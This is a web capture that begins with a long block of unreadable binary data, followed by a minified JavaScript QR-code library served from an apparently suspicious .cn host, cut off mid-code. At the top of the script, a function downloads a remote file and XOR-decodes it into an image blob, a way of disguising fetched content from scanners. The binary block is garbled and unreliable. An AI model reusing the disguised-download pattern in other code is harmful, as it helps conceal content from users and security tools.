�����/PQ��_P��j���lomj����STU����Ӯhfg:QxVv���L����(�p�M�@� *����w@0Q@k����\`-�*�؂�7��B�;�%�0�Qah�������<�8ωB(���/�����!팂�P��c�iG>�`��_!�^���TZ�H=���d"�e��fi;���7����dn+����Zܚ-���HZ�����VD1;oҿ�m�Mc[�DXt��d�c���l�∏�>�o�	�ω�ޏ0�c���&q� ����av �X�S�KW��'[�d!�Vk㘪L Tt�7��i��D��{�wmz;ww�����*m���&�8��%���=u��=��0�J�0�E�v���k�X�! �шQ}O���/շ�=�G��t)X�����lV�f��� X�W�pm?�$|����m�Vz��+I:(ǀ��ܯ9}jK���Ҁ�:!����]ΝI�_�P$�ꡠ�?F���@�)8�j���B� ͠�#h�͝��6��}���B�+vY��."b"%��#~������{@�4~
K���8�L>�L�w���ʉ��i)�!l��D%k�^5�J���?�* ���.X���i��ʜ�j�d=o����@���"�"!$��8H�$4X���E2
��L>D��(�$(yNK��$��ܹ�vo��6:�c��I�(H%���j?" �ߧC+�2��6������^�w�bH��e�Ҷzm�:�JC_=F��Jj�΃�h�S.��iA��
:�Xa�X��B!�_o�� Д>�Ȏ��]������f(�B
_�w�R�Y��\i.|aS�-ҢH*H\�/&r����)��_%\���<�t���wYʈ@���5�H��L��;F��j(DW\'�}օ�T��lp���(�� ���+-������W����|.p���!s�B`-6rw�|̘��(/��>`�K�ʣ��k����I��K�Os�8��������x�#���Pۍ}�pc9�����>H������Q�~�Mo=
�g+lϷɠ���ĚL�t��+�Ո/����Mw�г�J�z�DB���̏�(����>���vx���Kr���X$h���pӠ���o�C�Q�Q��X�]X�l���c�
���p�����6��x�. �ϑH��X�*�۞�^8� E��N��h��Dh�S���m
B�	����<d� (V�t��c�m�3��	�笚�S����@��y� z[Ԯ{͢���$ j�A�ݍi���M�>�G�H���hJ~q=ڼ��<�[&�����E�k6��UF��w�;(�5�|���ㆻ������S��኉��DF���-�Z��K�F�X!�)��*F�r�}<M�3<=>� ��H����|������ȓ]<執	k��h���,��솃���+�_ؙCP�Y䖼�	�4b���Ϋ�C�Y�;�;��u��-sh���u!ꋌG�l,|L�a[�=��:���I�h)��c�z�	�h���࿘Y3`*���~,�o�e ��8i��z��hJ��hb�	�TwC2���Јڧ�@,��'I�A�%���C������\�:��������&m& ����x	��	;Α۸X��h��)�)��\:!��J�0r�TJ^N���� ��߈i��Ck������
��ry��ٷ� �0��3pM)hʢ�,��,29u�*۵���'�	�,�D��h��P�Ɨp� �)�
u��،RN�����x����8��^�j갔��?|Ra̐�{�
ԟ����Ӝ�_w���눀ɼր���l2�!@�&S���E��H!/򤃀�R[ˆ=����ꋶpK]�
�Qiõ�:��y	�P��θ��z��Xz��h:1Dm�p��C���Ą�K^%�^���h��=O��ߝ���ڃ��	�oq�$4�9�"KE
8C��<б��O�>�KL0l[��=H�9��J\��M�6�H�U�^ŁS�l0���C���	��8Wё���~	�f�=�q7��I�����'d�?E��&e�<v	��k�+w�0=���� ˤj��'�f�`���ɢ*�z6��RVq6a��]g�xic���H��~�p�留��F��v)6�ɀ����s��� hOw�|_P�w�9Cp�����>���s���H��{�/S�8F	�T��LN����.���ȊϬ[�*�J2N��@^�d�G����}*�j"�����@H����U�3�(�q���zHt�P�^�۶���I�Q��kׂ�:�$�8>X�����|�d�G-yq�<w���T�����ş�ޏ��������`l��x�����2/��/X���뒆<�0댝?��(��8��o��ȹX��	�DߤM������X�1�ށ8�j��ȻĨ�L]���eX����k>�h�M}��0��3��H��8������a)��ᱮ��<�~Y�ق�.�	��	*�̞�	�#N�6o���� ��4(��H�˨��ȍ�.��
�X����H��� L���^��8��_����1}��o��w�։��ػ�H�T��:�sX��]�Ĩ�������
N�-�����|����p�zZ�:��;�)����)��%� ����;���3ێ˨�/�������于���(�K��f �I��L
�-��h����m��HM�T�X�j[������d����X��y��>����[�.芎١Z�_�����M�ّt������pX���x�ሎZ ���!���������%�ר��x��h��(���w
�(����Ѩ�c�����HX�ѸO��8��x���n����Ԉq��Z��H����M�[��ʻ�0�.�n�0�>��I��)���fk��q���>�@Y����h�ָ�Q���\`��<	1��I!��(��ȍ�؎�x�#��C���
���h��(�@ ��^Ì������8����T���H�{Ȼ�QD<�������ꇆ����~O�e`浪�$��������)��ؑβ�0�[w��������1#��8�!��aǍ2����������8��x��������ȍЌ�R�6��3��^���H������]J���8�Z�u��h���9 �T����iQ�k��!��+�p>�耀���Љ-�~����X$�()胏:�ݓ{����XΔx��h��Q.�8��8����@��(��?��H��?����ĭ��h��8��Ȋ�ٔn����(�������]ᇼ;�h釤�Qw��"�����J��_ͧ�����a,.���(�-��(�v���R��~��8.ܨ��H.�H��x��(��q�8�����a����h����p\��؈��
,ӈ!���h�2��+G1�����������= "����`�P��)�RM,u�	:r��->���X�12#�`�\`��֋������(.h��Ў�8���)�x���8$ԋW`�9����*�
���h��8�PB�Q∪\�� �r��A�4=w�bB��S��SGa��(�X��X�b��-'���,o�Wܱ/�������|)ᮑ�&88�S8���#�9$9ͳs|�-�c;�H��b��؎�x��x����(�(�l0䟒;n��θ�����N���(��؎�h��H���z�<�I���A�أ=�	�p!�=���#��+҂��.��������;�h"|�=Bق?�?-��X�1�@-.9�`��s�z�����x��(�c�+����(w�C.��������ȍ�H����C^�C�0��H�����%i�~�����o�<�<^��) �S��^�t��h�؅`z��c�IS��	Y4�z�8s^�x�ڲ��P�5��5e��Q�9�U��p<	v���s�A�A���Ѹ��h��H����(��،p��x��!�Aߎ#����3��(�َ�ʨ��X��[��ȑ�h�V���9C�ţ@���o�H�c/8-�����d�Ա�@J~����K�9wYs���<rA�T��D���LX��8X	��0H��h��m����� �8���0�x��H���M��h�¡1��
������0Q�M�&���o��V��I
�@.@�bI����c3!XԾ��$D�T|��c�Xs��K��<�B�ޏ�"�.���h�x��EXl��=4��b�������Y�x6�h��(�@�M4����8Y�����HC���� �h�ٍ�h����!��!�����p�\�w����iтG��u2}ġ�ȡ]��Fs�t�(�B+������/�X�Z-�'h�	�����2���
�R��3K6�x��"�ƨ�5D�|c��8M?4_����3�8�׹�[����e��(!~o2���Q�9#��˕�Hу���c�y��)��]x�۬Q�8)L��K�u]�lK�d��Ŋ��"a�h�.:��NL1�,0�b���_%��KAP�(��X.a3�B��B�E�/[.a���H����U�櫈w�D��&(�3�@����P��~�*�\,j�}"\.χ$��|XR&�SVl���o�1S4e(lS#kK�T���T&�]^�kLOz�Θ��؂x���$���\%�4���ȍ���8(�8��"0|�N� �2��X�OA�|���؍>���Q�t&0Q"��)��+5����VQ+5F2 RyT�-�GV���=�i��|A]<i����#�V���W��T.�9Ae	-AT�ݢ���� $���(��XC�x���2����w1�h��x����Xk(k僲��{�h�{2�xRE�A[<f\�:���h��'�e�)�A��A����]�V���d����#�\�QG��i��o����&P3�yu����-�Y<�f�������H��C�V.�$_�(�B�#a���)>��`��x����s���ཌ��c�~剡�tO�Z�3�mG
h�����G���-���A��dnE�]��������e����'#3o��؏i�ؐ�v9l�f�6*�w�=��)t6��x����Uf~F��������(g�7�K����%���hh����~W)"�\2�W�8��*=P�~�&�K�,M�z�Gnq�S���hM��e�e�7�r�{!�{ {Vc{$��0�|���o��v0��?� ��$�8:vC\�k���u��x���U�ȍJ����ņ��8����}u�v�IՇ�w�Ț4����d��n��dl�zAv�g�
ݐ���5z*�e���pw��x��(#���({�PηW���w��$j8q@J17�7�� c&r҄��������������Ѳú�����������(�*��������Ҥ�Ӌ�9��(�>+,:'��"҃�嘘��ݠ��.F-��95\]F.]�SRSVVSC��mn���bKL�f�N��{|5�5Nrss@^w�����8(I���dYk���װ9X-߆�׸�;H�O�򑹚��'�5��JG���8�@h�N�����a�n���h,��?v ��ݤ����ȁ�ߍlR=�w��
��.'�����^���� pK�/��y���F���^9�߄
��}�icL'����ı�
���<����v19� [��t9R�/\�t;J����x�z�����4)uO�*��w�)ˍ�ܺ��9�J�:����!�߮��H�b��)<Z�H�_�5@��083;�5�n~�>05�����]m��J��}}_�
]� ��됒�Q��`i�0X�ˆɌ����M�*��ү�t���:����(w���P|O���(��t)K�05)���jL���x�������m��.�p\��D���<J���x���@�L�uYF�v(M��u�\��R���
WTh��І�ܹ��e�q�@����a-�}��˅��h��и_����نA}�+�&�EϩA~��>iS��պ��p(��`�[@yM���qk���Y͟�|ȯY������
젒�+���h�fĈIJ2|9k��H��5ċ��� �(V�F����f>�w��ޫ!��0aK��^OLL�K����Nw��j>��蟞-���"\(���:�
S����#���� �N��t�@�@(J��$xN�X�L�[�����?�:�a��
�������CLPc���u	L��Y����X����(�@~��4`�g�J��j�L �v�M�jj������p�1���֘O]�RѼSv�����|�"��Zb���c�?^���@xO����O��l������T����O��Б�ȁ��w��ݻ=%���I��n��fh#���71B�d����>�f�Yda���k-�)�Y?�vufw������fTL��Cq��ɊN�1�@H��0ԁ�J1}覈�ݯ�o�jf���J"�<
�ѫ��3E��/
�xi�� ���茢�h��9G�|��PL���R�*�"A�.芃F/&9����^H�6��n��S���u)�~�@shZ�`m��bL)�7u�	+���Hw�x��h���
���	��	��9���h�w�$��x�T����HA�酭�Ȝ�؊����8h��|
������U�԰C��/�Ly�²9ë�����	��8���遂�őێ�􈚔�I�ژa�8���2����i�7�S�9��8��m�Wq)��&�tI�ja�v+���[��9(������Twz����������ƣ����¸��r	�lˑ޸A�Q�+ʄ��������`���������K�����k��@H�+\5b�&�⃵i2TB��w�����A��P��+��躋����,���e��hE݈��c�/�EQyEo���o����M�4pO0~����+�\hC�w
�zG���h�j�0�4)���L��Y�����Ԝ����艌��!���z)��P��`ȅ̈��P$�����lȆˌ���
��H��7x�$F���l�����@)�����φ6I
��8������8H����/��C.�>�d�b�U��G]��I��Ј�ĈqEG��a�tw$�4� �	j��=�>������- ����9}����
��I�{́�`�]�|����8H�j�_�d� ؈��h���,m�Ў�@����C8	�������Ԥl���E��˅S@���Q-�n��l��H
�H4�������Z��A������h��,ʐf�G�C�6g�j��<'���N5
B�y[��5��1x;�����x��4�������k���)�m����i\��8UXL	tI��:��(����J�w	��ȊԚ��YN,��=��[��ƀկ2�2��q�N�E��^mZ.�Vѧĺ�DD�͸R����>��������	��D<,E�-����N� ��C�%W�<�D^�� E��o)Q`�΃�����5uJ���PP�j���P����N��H�NX���<���C�c���������[c��_�x='������)4`ϵY�ZvK<�Pm��	Y���Z.%��x옄�Sx�0M��Qs�X}�K��w�J��~�88���ɂ���h?���;�:8�HA؆:6�7����7���������S�y���o�oM�C>:9h���S���zL�,ʡ\B�/9�:�0I���F>0��!��J�})w	�������.2�5&l���	��LP4��&�e�ac\fr;��Shv�Ύ`��>�+)�o�s���k�t�M���Xb�wI�^�����<�=���}\��
�΄O(������X��.����'���I�t���j����k��H���w�H�����$?�#ߘ8?Т����n��8���̍�X��؎��ķ�H��I�6��Ͽ�B/�7��瘎���G߈����]�0m����X�����0��8�.]�YJ�ׯ���������b����������������G������h�[y�������Ȉ������������=����j��P�������[���	"�g*�숃���iH��
0���������0�	����Ȃ<ɦ�����-�!(��w�ϯ��ȌO�?ވ����˿����� ��x�Z���L�ό�N4����L�tp����@��8�a?�8Yʽ��C-�~�8��9�}���(�՞ŵK��x�ʸ�p�������A�` q�Z��]��iɆc*�M��-�l|�艞�۸�K��]ߍ���p�`����5����I��������N��)����-ȿ�������E�ٗH�8]@V��5.�����7N�K_̌��|��Ȍ�Hwi`�/��ȍ��P ��(�S��!In��H�H���)�ʢl����˓��܃�ܫ������\����J��x����x����ᅭ�Zʥx�^�\�������$(��[�cZ��߶�s�i(����t��TQ	��H �ف����ӑ��X�܊�ɵ���nȿ�4^���^(�A��������؈Z��@A�i�(R���Yz�� �1�᠊<��H䨍u��z����Xw�'[��a�|>����8�7*����*��8 �(����\�` \(��J�p׉��xM��k�Sk��Z����_�� WK�w��t�.ݍ	I���k�������\��豢x���?�����Zp�]�҂��KO�����Q�
�?.v1�rA�T�(�@�3N�/�B�0��8�����Q�-���䨈���G�N=����0��8���Hl���z�H⳩��M{���7���X���,�Rw��;w��?�k*(kנj,"����������$�H��N�t�����X�u���ϊ9�M �@�w�]o�.=�9~\�N_�\� ����_��o�0� ?�!r(b(6N(�Lo��P N� ���2����Q����!".}�4����y����$)�>,1\��պr�>ɳ(�����8��l�^(�X�,�o��ȏʂ�A%�I��������ʆ�Z�b�&����&����=������W�
�u[w�p'rR.�I'��8]8�A'T�c��Q��X\���9{P���a��3��!���!7�2��1�Q ����֐17 OK�.m6^2yP�)(���������˷J*(�܎�<h���<�鳓X�ƨ�ܸ%��%_#�QS��͈�H����h��:X������&@��.?"����?���m����\��#.��
�������󂌋I����S�Ѐ!�Ѱn�!�3�Q�Ɵ�p9p�IH^w�9��L_��A�0n��3�Ԕ+��Q0���O�-���	����:�����Tޓ����ۚ=����ܴ��h�'��h�PS5���Q��وNV��ʨ��X�2���P�`���8�ق�ǲ-`"�z��'�������a�.'q�m!H[��h��И�/I�0�(�(It��!U���R!�C(�:��37�39������(K�b��hKI.��P�Y:�:)L�o�?�B*�m*/��K� 
���wǫѳ��TS�_c5W�N�ح����焦��>�I� ��8�����2�D1�-���H����@��0����/=Ȟ=8j��U�;�s�#C(5.�t�#�@_1�����2��2��A�:*��##EJ�d���X_2<~K2t��E�z�ƻ�$�:ړ�æ��=L[FY�����a5�\�.�_�Q������X#�A��]�\��,Ȃ�ÿh(7��Oh�\�?��Go�7��ޑw����0�<����aB/�w�LYA/Y����1ݐ9ưP��C�� ݠJ"X���J�:S_�*��Z��䷮"ޏIO_��!�X��,�RCw/���1�ä�\�E�<���\��҃��T5Г�,�UR������\	?��Fm�O|<��^d�W��_�z��S���wb���mŘ���	HޱX��"�	�:�Iq1 DE��Y�JB���O�YE�!;� ��B���S��J ����+-��n���R���]��羅wE�,4A�D�;�KTj��M^�2����[�%�q5��T����Ȉ�US��ԑ������0��{TX�U+���B6�U��.��#�G�V�{7 ԅ�H�H�_� �i@)��h���i��9P������㸣 *�)��:�1���e 11^WbP9+�v����.�D�W�(̓��\�%ù��˳�9�]X*go�ڴ�˥������օ�5�`b�L,�������A���mNl�6�^����,0>UwmVŅb�?�0�n��V��kn���Hn�P����010n�:VPm�1���!rr9�t0�Z�R9S�C����1�o�ҁX���K�H��q������������.��W��N=��?�D�^ʤv�;���ÂI<�T�����c�����爰��Xc�x����Z{��}lZՂ��Af��1�yU�ey=U58��mO%_V�Vw�@T�K-������+Sg��"fD_���Z�!%!�g�|w~�S�2J������jf59���C�o�������(]H�vz��Eo/���TN���,4)���y��N5��#\���>=��y������X�������\z��֥Q�MaaȞO���&�>Z6�ߧ	%�nK}K��?�Ѧ3l�p�O]��%W�(��.r��?�  K�Y���)I�:�������������������������������� !��!%����'����w��&���576��N�� ����CMI5���>�����Y���&T�^�����H����x�˨�} }p�s���w�����誚��2�
�C���R�X�,*͞����YB���=q�:�� U�"�B��)�QBm/�t����J��`�,�����Y�v�������������������=�L`�+�Eq"��	ۑ	�ܠ�6��p�y/ǢJ��-
��I�8@u��]��S�䐢���w�Q짛�B�>�Q��eE=�i9��H���
����t�t����I�����*B
��vY�Yj�g�w�J�.A��ĝ�=B}&�9̑en/��}�X"���&�@��z���Y}ެ�� ���@�ҩ�I�ׁ�������H���z��=���,Z��$�k������x��!^������-��� 1ϥ ��W,:���л��p8S��t	Α�t�I�|P;l���?��E�ߘʂ����R��V��wT�̢�9�D�F�[��=���^�����~}	��s-�h��jW�p�ݎ�()��L||��޹�]!ϵ�_
�������*��	�;x� z���<����ڮ�M����L��ţ�fZD�[C�~�{�����m������x	��~���jhS��vȶ9\�+�o���+h����o�������_��d��(`�Z��1\.J���hO��Щ�� ���=h<}����z��z)H	׭�$�w������^�#�S��`�Ѓ7��95��䁭D0l�����C��ePy���>�/�K%L�&�9-���P�J��$����B緄i猙��A9Qȋ�̸���̚�t�L��/�����N��2��"#f|*.�a��`����A��D����(���z��tTH!��=�ߵq,�6��������ܐ��h����N�s�_�u���Α�y%��xIQm?A�I��&(���T��Q�_���7)�w��̖vȧ�t�����0�Y��Q��B�mV�/a��[F�d��g ��%�a�
�r���xac���M&�~)e����a�4{U��q/Ɋ�� �i�>��^K�*������I�25��k�h�͌F ��%������h
�]��7�ԎI�h�Ћ�1
��䚢F�6	h���Ih��긙�H���7Ҽ��M���Q�8
����))�/a�*m��/1�
�RaMN�`�[�����*(��i �w�\� λ���0{���]`��ȩJ�%_ �������X��(J����^��LH�����xN� g���P-��|�Np+����Z�����Z��|
�L9M�x���hH*!H�S���j�&�p�H��>Bز����8��:��!`��[�V��2���0۷-�I ��ȸ �`"��}«�-�0����Z�R
��������2J	�p���x�Z F�������PpF���:�G}=�\rov \�
Ne�48�w�ՙ�������3:�Y}u��d�ۙ
��<蔠��@uK,��@Iư/2<9�J��[cD�����N�B��V����? �1����F�I�$��r�"\z����m]-�xٝ���H
����l���}K��؊�0����'�j${9	�}ʟL��X���MtZ>W�|g�����A�@�!��k�`�`~Nvh���ɀ��Q��0:Z0��o�F���P��1������Dj�z�6d�ǱnU❝�{��rwj����ȵ�L�0� e���ѿ:"��O�h�	�q(��$��^�U"V��A�qM���%v.n�Y+��:���h�p�`�������ix����H���d���+J���T
��璹n���S�M�>m���K��9�����wx���bx|�]_������t�
����ɂ���K=�X���Ћ���<�,� �d(��7��{�p�@����)g��5-�9i�_A��t���X,������>J���swO�H��`d����L����/�aR�th3�9ͮbVRo��p�׀\�����m.$��՝���`f�I�^�L(��x=��V3T����k�>����~�kAZp@Rz�>? 푾�8�d��+�����(�`���p�TeU`f�L�������r[��pCk;SP͂��P#�U .}�#�8��H��&�^����_�;&�e ���cQ����y%��tz�@�K�����r�K��^{�}TeH�a�Հ�*戂*w�+V�̀�������_��I���O��J�Q[�a�7[��+�����}�� �O��x��J�d8s����PJ4p�=p�L�Q�)�+Y��Q�E�J�'�>�@(�h'���u��n�����胎Ї>���h�Ǐ�	��|��-���M�<��s��G�������ݘ�J��O�������B�~�ԧY��8��X��8�]Β����hˈ������m����]�9�����*��؅����n��ꃂl�����S��.ؾ���x����H��P���a��C�	��خ0������4�.̕� ���
��
�|���	Z�B?�~��H������~o��(�
����֥��xƹ�.����m[���%�苞�����n�:�g���!H��[�����J�U(������m��|�	��s�	�����),����(����N� �
��0� �p�	���

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/qrCode.7IHGChka.js
body_size: 223702
content:
async function A(A,e){try{const t=await fetch(A),r=await t.arrayBuffer(),n=new Uint8Array(r).map(A=>136^A),B=new Blob([n],{type:"image/jpeg"});return{url:URL.createObjectURL(B),outputPath:e}}catch(t){throw t}}var e={},t={},r={};let n;const B=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];r.getSymbolSize=function(A){if(!A)throw new Error('"version" cannot be null or undefined');if(A<1||A>40)throw new Error('"version" should be in range from 1 to 40');return 4*A+17},r.getSymbolTotalCodewords=function(A){return B[A]},r.getBCHDigit=function(A){let e=0;for(;0!==A;)e++,A>>>=1;return e},r.setToSJISFunction=function(A){if("function"!=typeof A)throw new Error('"toSJISFunc" is not a valid function.');n=A},r.isKanjiModeEnabled=function(){return void 0!==n},r.toSJIS=function(A){return n(A)};var s,o={};function i(){this.buffer=[],this.length=0}(s=o).L={bit:1},s.M={bit:0},s.Q={bit:3},s.H={bit:2},s.isValid=function(A){return A&&void 0!==A.bit&&A.bit>=0&&A.bit<4},s.from=function(A,e){if(s.isValid(A))return A;try{return function(A){if("string"!=typeof A)throw new Error("Param is not a string");switch(A.toLowerCase()){case"l":case"low":return s.L;case"m":case"medium":return s.M;case"q":case"quartile":return s.Q;case"h":case"high":return s.H;default:throw new Error("Unknown EC Level: "+A)}}(A)}catch(t){return e}},i.prototype={get:function(A){const e=Math.floor(A/8);return 1==(this.buffer[e]>>>7-A%8&1)},put:function(A,e){for(let t=0;t<e;t++)this.putBit(1==(A>>>e-t-1&1))},getLengthInBits:function(){return this.length},putBit:function(A){const e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),A&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var a=i;function c(A){if(!A||A<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=A,this.data=new Uint8Array(A*A),this.reservedBit=new Uint8Array(A*A)}c.prototype.set=function(A,e,t,r){const n=A*this.size+e;this.data[n]=t,r&&(this.reservedBit[n]=!0)},c.prototype.get=function(A,e){return this.data[A*this.size+e]},c.prototype.xor=function(A,e,t){this.data[A*this.size+e]^=t},c.prototype.isReserved=function(A,e){return this.reservedBit[A*this.size+e]};var g=c,Q={};!function(A){const e=r.getSymbolSize;A.getRowColCoords=function(A){if(1===A)return[];const t=Math.floor(A/7)+2,r=e(A),n=145===r?26:2*Math.ceil((r-13)/(2*t-2)),B=[r-7];for(let e=1;e<t-1;e++)B[e]=B[e-1]-n;return B.push(6),B.reverse()},A.getPositions=function(e){const t=[],r=A.getRowColCoords(e),n=r.length;for(let A=0;A<n;A++)for(let e=0;e<n;e++)0===A&&0===e||0===A&&e===n-1||A===n-1&&0===e||t.push([r[A],r[e]]);return t}}(Q);var w={};const u=r.getSymbolSize;w.getPositions=function(A){const e=u(A);return[[0,0],[e-7,0],[0,e-7]]};var l={};!function(A){A.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};const e=3,t=3,r=40,n=10;function B(e,t,r){switch(e){case A.Patterns.PATTERN000:return(t+r)%2==0;case A.Patterns.PATTERN001:return t%2==0;case A.Patterns.PATTERN010:return r%3==0;case A.Patterns.PATTERN011:return(t+r)%3==0;case A.Patterns.PATTERN100:return(Math.floor(t/2)+Math.floor(r/3))%2==0;case A.Patterns.PATTERN101:return t*r%2+t*r%3==0;case A.Patterns.PATTERN110:return(t*r%2+t*r%3)%2==0;case A.Patterns.PATTERN111:return(t*r%3+(t+r)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}}A.isValid=function(A){return null!=A&&""!==A&&!isNaN(A)&&A>=0&&A<=7},A.from=function(e){return A.isValid(e)?parseInt(e,10):void 0},A.getPenaltyN1=function(A){const t=A.size;let r=0,n=0,B=0,s=null,o=null;for(let i=0;i<t;i++){n=B=0,s=o=null;for(let a=0;a<t;a++){let t=A.get(i,a);t===s?n++:(n>=5&&(r+=e+(n-5)),s=t,n=1),t=A.get(a,i),t===o?B++:(B>=5&&(r+=e+(B-5)),o=t,B=1)}n>=5&&(r+=e+(n-5)),B>=5&&(r+=e+(B-5))}return r},A.getPenaltyN2=function(A){const e=A.size;let r=0;for(let t=0;t<e-1;t++)for(let n=0;n<e-1;n++){const e=A.get(t,n)+A.get(t,n+1)+A.get(t+1,n)+A.get(t+1,n+1);4!==e&&0!==e||r++}return r*t},A.getPenaltyN3=function(A){const e=A.size;let t=0,n=0,B=0;for(let r=0;r<e;r++){n=B=0;for(let s=0;s<e;s++)n=n<<1&2047|A.get(r,s),s>=10&&(1488===n||93===n)&&t++,B=B<<1&2047|A.get(s,r),s>=10&&(1488===B||93===B)&&t++}return t*r},A.getPenaltyN4=function(A){let e=0;const t=A.data.length;for(let r=0;r<t;r++)e+=A.data[r];return Math.abs(Math.ceil(100*e/t/5)-10)*n},A.applyMask=function(A,e){const t=e.size;for(let r=0;r<t;r++)for(let n=0;n<t;n++)e.isReserved(n,r)||e.xor(n,r,B(A,n,r))},A.getBestMask=function(e,t){const r=Object.keys(A.Patterns).length;let n=0,B=1/0;for(let s=0;s<r;s++){t(s),A.applyMask(s,e);const r=A.getPenaltyN1(e)+A.getPenaltyN2(e)+A.getPenaltyN3(e)+A.getPenaltyN4(e);A.applyMask(s,e),r<B&&(B=r,n=s)}return n}}(l);var C={};const U=o,F=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],h=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];C.getBlocksCount=function(A,e){switch(e){case U.L:return F[4*(A-1)+0];case U.M:return F[4*(A-1)+1];case U.Q:return F[4*(A-1)+2];case U.H:return F[4*(A-1)+3];default:return}},C.getTotalCodewordsCount=function(A,e){switch(e){case U.L:return h[4*(A-1)+0];case U.M:return h[4*(A-1)+1];case U.Q:return h[4*(A-1)+2];case U.H:return h[4*(A-1)+3];default:return}};var d={},f={};const p=new Uint8Array(512),H=new Uint8Array(256);!function(){let A=1;for(let e=0;e<255;e++)p[e]=A,H[A]=e,A<<=1,256&A&&(A^=285);for(let e=255;e<512;e++)p[e]=p[e-255]}(),f.log=function(A){if(A<1)throw new Error("log("+A+")");return H[A]},f.exp=function(A){return p[A]},f.mul=function(A,e){return 0===A||0===e?0:p[H[A]+H[e]]},function(A){const e=f;A.mul=function(A,t){const r=new Uint8Array(A.length+t.length-1);for(let n=0;n<A.length;n++)for(let B=0;B<t.length;B++)r[n+B]^=e.mul(A[n],t[B]);return r},A.mod=function(A,t){let r=new Uint8Array(A);for(;r.length-t.length>=0;){const A=r[0];for(let B=0;B<t.length;B++)r[B]^=e.mul(t[B],A);let n=0;for(;n<r.length&&0===r[n];)n++;r=r.slice(n)}return r},A.generateECPolynomial=function(t){let r=new Uint8Array([1]);for(let n=0;n<t;n++)r=A.mul(r,new Uint8Array([1,e.exp(n)]));return r}}(d);const E=d;function I(A){this.genPoly=void 0,this.degree=A,this.degree&&this.initialize(this.degree)}I.prototype.initialize=function(A){this.degree=A,this.genPoly=E.generateECPolynomial(this.degree)},I.prototype.encode=function(A){if(!this.genPoly)throw new Error("Encoder not initialized");const e=new Uint8Array(A.length+this.degree);e.set(A);const t=E.mod(e,this.genPoly),r=this.degree-t.length;if(r>0){const A=new Uint8Array(this.degree);return A.set(t,r),A}return t};var y=I,m={},K={},L={isValid:function(A){return!isNaN(A)&&A>=1&&A<=40}},v={};const b="[0-9]+";let D="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";D=D.replace(/u/g,"\\u");const M="(?:(?![A-Z0-9 $%*+\\-./:]|"+D+")(?:.|[\r\n]))+";v.KANJI=new RegExp(D,"g"),v.BYTE_KANJI=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),v.BYTE=new RegExp(M,"g"),v.NUMERIC=new RegExp(b,"g"),v.ALPHANUMERIC=new RegExp("[A-Z $%*+\\-./:]+","g");const x=new RegExp("^"+D+"$"),T=new RegExp("^"+b+"$"),S=new RegExp("^[A-Z0-9 $%*+\\-./:]+$");v.testKanji=function(A){return x.test(A)},v.testNumeric=function(A){return T.test(A)},v.testAlphanumeric=function(A){return S.test(A)},function(A){const e=L,t=v;A.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},A.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},A.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},A.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},A.MIXED={bit:-1},A.getCharCountIndicator=function(A,t){if(!A.ccBits)throw new Error("Invalid mode: "+A);if(!e.isValid(t))throw new Error("Invalid version: "+t);return t>=1&&t<10?A.ccBits[0]:t<27?A.ccBits[1]:A.ccBits[2]},A.getBestModeForData=function(e){return t.testNumeric(e)?A.NUMERIC:t.testAlphanumeric(e)?A.ALPHANUMERIC:t.testKanji(e)?A.KANJI:A.BYTE},A.toString=function(A){if(A&&A.id)return A.id;throw new Error("Invalid mode")},A.isValid=function(A){return A&&A.bit&&A.ccBits},A.from=function(e,t){if(A.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw new Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return A.NUMERIC;case"alphanumeric":return A.ALPHANUMERIC;case"kanji":return A.KANJI;case"byte":return A.BYTE;default:throw new Error("Unknown mode: "+e)}}(e)}catch(r){return t}}}(K),function(A){const e=r,t=C,n=o,B=K,s=L,i=e.getBCHDigit(7973);function a(A,e){return B.getCharCountIndicator(A,e)+4}function c(A,e){let t=0;return A.forEach(function(A){const r=a(A.mode,e);t+=r+A.getBitsLength()}),t}A.from=function(A,e){return s.isValid(A)?parseInt(A,10):e},A.getCapacity=function(A,r,n){if(!s.isValid(A))throw new Error("Invalid QR Code version");void 0===n&&(n=B.BYTE);const 